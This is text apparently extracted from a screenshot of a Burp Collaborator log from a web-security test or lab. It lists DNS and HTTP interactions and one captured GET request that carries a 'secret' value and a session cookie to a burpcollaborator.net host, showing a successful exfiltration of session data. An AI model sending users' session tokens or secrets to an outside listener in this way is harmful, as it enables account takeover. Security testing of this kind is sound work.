 # Time Type Payload Comment
21 2022-May-31 04:49:37 UTC DNS g1iipzml0swgfmt964yqk00g77dx1m
22 2022-May-31 04:49:37 UTC DNS g1iipzml0swgfmt964yqk00g77dx1m
24 2022-May-31 04:51:25 UTC DNS g1iipzml0swgfmt964yqk00g77dx1m
25 2022-May-31 04:51:25 UTC DNS g1iipzml0swgfmt964yqk00g77dx1m
23 2022-May-31 04:49:37 UTC HTTP g1iipzml0swgfmt964yqk00g77dx1m
26 2022-May-31 04:51:25 UTC HTTP g1iipzml0swgfmt964yqk00g77dx1m
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /?secret=
ox9Hf6gqS000KRv1sl3pXEMXgocojMut;%20session=M67GWMpS50HgHL7KtlC8pcb3
mpQsIR0m HTTP/1.1
2 Host: g1iipzml0swgfmt964yqk00g77dx1m.burpcollaborator.net
3 Connection: keep-alive
Request Attributes
Request Query Parameters